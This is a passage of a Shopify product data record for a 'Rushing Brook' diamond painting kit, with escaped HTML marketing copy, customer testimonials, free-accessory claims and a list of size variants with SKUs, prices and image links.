\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eMEET OUR BRAND NEW ULTRA PREMIUM CANVAS \u003c\/h2\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe have just upgraded our kits to include this incredible new canvas. It's thicker \u0026amp; softer than our competitors with lavish trimmed edges to make your entire experience feel luxurious. \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"150\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/photoshop.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/photoshop.jpg?v=1708602658\" data-files=\"photoshop.jpg\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003ePERFECT EDGES WITH THICKER PREMIUM MATERIAL\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\t\u003cimg alt=\"Rushing Brook - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making diamond painting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003ePoured glue (stickier, defect free glue)\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\t\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h2\u003e\n\t\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\n\t\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eWHATS INSIDE OUR KITS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eAll of the kits at Home Craftology are full drill (diamonds cover the entire canvas) kits, and the size of the design area is true to the sizes you buy. \u003c\/p\u003e\n\n\t\u003cp\u003eAll of our diamonds come pre-sorted in zip lock bags\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003eOur canvases are made using premium materials with a super sticky poured glue to make sure your canvas is extremely sticky, and stays sticky!\u003c\/p\u003e\n\n\t\u003cp\u003eIt's the things we include in our kits for free that really sets Home Craftology apart from the rest.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h2\u003e\n\t\u003cimg alt=\"Rushing Brook - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eFREE INCLUSIONS IN OUR KITS \u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"200\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/tools-small.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/tools-small.png?v=1658898588\" data-files=\"tools-small.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE TOOL KIT VALUED AT $7.99\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"193\" width=\"193\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/waxpot.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/waxpot.png?v=1658895916\" data-files=\"waxpot.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE WAX POT VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial; margin-bottom: 30px;\" data-mce-style=\"position: initial; margin-bottom: 30px;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"163\" width=\"163\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/carrycasesmall.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/carrycasesmall.png?v=1658898588\" data-files=\"carrycasesmall.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE CARRY BAG VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png?v=1663119106\" data-files=\"ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eALL DIAMONDS COME IN PRESORTED ZIPLOCK BAGS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/PerfectPouredGlueCanvas.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/PerfectPouredGlueCanvas.png?v=1663119106\" data-files=\"PerfectPouredGlueCanvas.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003ePERFECT POURED GLUE CANVAS \u0026amp; EDGES\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/Butter_Paper.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/Butter_Paper.png?v=1663119106\" data-files=\"Butter_Paper.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eINCLUDES FREE RELEASE PAPERS TO PROTECT YOUR CANVAS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\" style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\" data-mce-style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\n}\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg width=\"100%\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.webp\" data-mce-style=\"display: block;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png?v=1656211606\" data-files=\"WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003e\n\t\t\t\u003cbr\u003e\n\t\t\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003ch2\u003eWHY TRUST HOME CRAFTOLOGY\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png?v=1655336721\" data-files=\"comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\u003c\/p\u003e","published_at":"2020-08-08T03:43:24+10:00","created_at":"2020-08-08T03:43:21+10:00","vendor":"Home Craftology™","type":"Diamond Painting Kit","tags":["Diamond Painting Kits","nature","River","Sweden"],"price":3740,"price_min":3740,"price_max":13860,"available":true,"price_varies":true,"compare_at_price":3825,"compare_at_price_min":3825,"compare_at_price_max":14175,"compare_at_price_varies":true,"variants":[{"id":32852772585535,"title":"30x30cm \/ 12x12\" \/ Square (Most Popular)","option1":"30x30cm \/ 12x12\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0992-01","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Square (Most Popular)","public_title":"30x30cm \/ 12x12\" \/ Square (Most Popular)","options":["30x30cm \/ 12x12\"","Square (Most Popular)"],"price":3740,"weight":100,"compare_at_price":3825,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772618303,"title":"30x30cm \/ 12x12\" \/ Round","option1":"30x30cm \/ 12x12\"","option2":"Round","option3":null,"sku":"HOME-0992-02","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Round","public_title":"30x30cm \/ 12x12\" \/ Round","options":["30x30cm \/ 12x12\"","Round"],"price":3740,"weight":100,"compare_at_price":3825,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772651071,"title":"40x40cm \/ 16x16\" \/ Square (Most Popular)","option1":"40x40cm \/ 16x16\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0992-03","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Square (Most Popular)","public_title":"40x40cm \/ 16x16\" \/ Square (Most Popular)","options":["40x40cm \/ 16x16\"","Square (Most Popular)"],"price":5720,"weight":150,"compare_at_price":5850,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772683839,"title":"40x40cm \/ 16x16\" \/ Round","option1":"40x40cm \/ 16x16\"","option2":"Round","option3":null,"sku":"HOME-0992-04","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Round","public_title":"40x40cm \/ 16x16\" \/ Round","options":["40x40cm \/ 16x16\"","Round"],"price":5720,"weight":150,"compare_at_price":5850,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772716607,"title":"50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","option1":"50x50cm \/ 20x20\" (Recommended)","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0992-05","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","options":["50x50cm \/ 20x20\" (Recommended)","Square (Most Popular)"],"price":7700,"weight":200,"compare_at_price":7875,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772749375,"title":"50x50cm \/ 20x20\" (Recommended) \/ Round","option1":"50x50cm \/ 20x20\" (Recommended)","option2":"Round","option3":null,"sku":"HOME-0992-06","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Round","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Round","options":["50x50cm \/ 20x20\" (Recommended)","Round"],"price":7700,"weight":200,"compare_at_price":7875,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772782143,"title":"60x60cm \/ 24x24\" \/ Square (Most Popular)","option1":"60x60cm \/ 24x24\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0992-07","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Square (Most Popular)","public_title":"60x60cm \/ 24x24\" \/ Square (Most Popular)","options":["60x60cm \/ 24x24\"","Square (Most Popular)"],"price":12100,"weight":250,"compare_at_price":12375,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772814911,"title":"60x60cm \/ 24x24\" \/ Round","option1":"60x60cm \/ 24x24\"","option2":"Round","option3":null,"sku":"HOME-0992-08","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Round","public_title":"60x60cm \/ 24x24\" \/ Round","options":["60x60cm \/ 24x24\"","Round"],"price":12100,"weight":250,"compare_at_price":12375,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772847679,"title":"70x70cm \/ 28x28\" \/ Square (Most Popular)","option1":"70x70cm \/ 28x28\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0992-09","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Square (Most Popular)","public_title":"70x70cm \/ 28x28\" \/ Square (Most Popular)","options":["70x70cm \/ 28x28\"","Square (Most Popular)"],"price":13860,"weight":250,"compare_at_price":14175,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852772880447,"title":"70x70cm \/ 28x28\" \/ Round","option1":"70x70cm \/ 